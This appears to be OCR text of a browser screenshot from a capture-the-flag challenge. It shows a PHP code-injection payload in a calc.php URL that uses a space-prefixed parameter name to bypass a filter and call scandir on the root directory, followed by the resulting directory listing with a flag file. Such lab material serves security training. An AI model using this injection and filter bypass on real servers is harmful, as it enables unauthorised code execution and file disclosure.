 不安全 1128-0565ba67-6e9d-4be9-9f15-6c06e0e49d1bnode3.buuoj.cn:27227/calc.php?%20num=1;var_dump(scandir(chr(47)))
应用 Gmail YouTube
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }